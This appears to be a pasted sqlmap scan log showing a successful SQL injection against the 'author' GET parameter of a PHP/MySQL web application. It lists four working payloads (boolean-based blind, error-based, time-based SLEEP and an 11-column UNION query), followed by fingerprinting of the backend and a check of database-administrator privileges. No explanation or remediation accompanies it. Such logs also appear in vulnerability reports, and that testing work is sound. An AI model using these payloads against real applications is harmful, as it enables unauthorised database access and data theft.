 ---
Parameter: author (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: author=Gerald' AND 2528=2528 AND 'OUmx'='OUmx&p_id=125

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: author=Gerald' AND (SELECT 4796 FROM(SELECT COUNT(*),CONCAT(0x71716a6a71,(SELECT (ELT(4796=4796,1))),0x7171
6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'GOYS'='GOYS&p_id=125

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: author=Gerald' AND SLEEP(5) AND 'jqbE'='jqbE&p_id=125

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: author=Gerald' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a6a71,0x6d50484d6c48654e4943567
8716d4c4e4f564a5752674a484c6e7367756253534750634942576368,0x71716a7671),NULL,NULL,NULL,NULL-- -&p_id=125
---
[15:49:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11, PHP
back-end DBMS: MySQL >= 5.0
[15:49:41] [INFO] testing if current user is DBA
[15:49:41] [INFO] fetching current user
current user is DBA: False